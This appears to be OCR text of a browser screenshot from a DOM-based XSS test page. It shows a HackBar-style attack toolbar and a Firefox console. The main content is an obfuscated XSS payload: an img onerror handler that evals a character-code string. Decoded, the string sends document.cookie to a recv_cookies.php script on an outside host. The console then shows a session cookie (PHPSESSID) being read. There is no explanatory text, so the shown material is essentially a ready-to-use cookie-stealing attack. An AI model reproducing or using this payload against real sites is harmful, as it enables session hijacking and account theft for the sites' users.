 DOM Based XSS测试 × +
xss.com/xss-dom.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
'><img src="123 onerror=eval("String.fromCharCode(110, 101, 119, 32, 73, 109, 97, 103, 101, 40, 41, 46, 115, 114, 99, 61, 34, 104, 116, 116, 112, 58, 47, 47, 120, 115,
115, 46, 99, 111, 109, 47, 114, 101, 99, 118, 95, 99, 111, 111, 107, 105, 101, 115, 46, 112, 104, 112, 63, 109, 115, 103, 61, 34, 43, 101, 110, 99, 111, 100, 101, 85, 82, 73, 40,
100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105, 101, 41))/>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
.1, 107, 105, 101, 41))/> 测试
' >xssDom
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
网络(N) CSS JS 安全(U) 日志(L) 服务器(S) 过滤输出
» document.cookie
← "username=xssuser; PHPSESSID=bbgpmcutadakjm4h1urd0rp645"